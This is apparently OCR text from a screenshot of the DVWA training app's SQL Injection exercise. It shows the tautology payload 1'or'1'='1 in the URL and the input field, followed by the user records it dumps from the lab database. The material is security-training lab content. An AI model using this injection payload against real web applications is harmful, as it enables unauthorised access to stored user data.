 192.168.50.101/dvwa/vulnerabilities/sqli/?id=1'or'1'%3D'1&Submit=Su
BURP
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
1'or'1'='1 Submit
ID: 1'or'1'='1
First name: admin
Surname: admin
ID: 1'or'1'='1
First name: Gordon
Surname: Brown
ID: 1'or'1'='1
First name: Hack
Surname: Me
ID: 1'or'1'='1
First name: Pablo
Surname: Picasso
ID: 1'or'1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
wikipedia.org/wiki/SQL_injection
192.168.50.101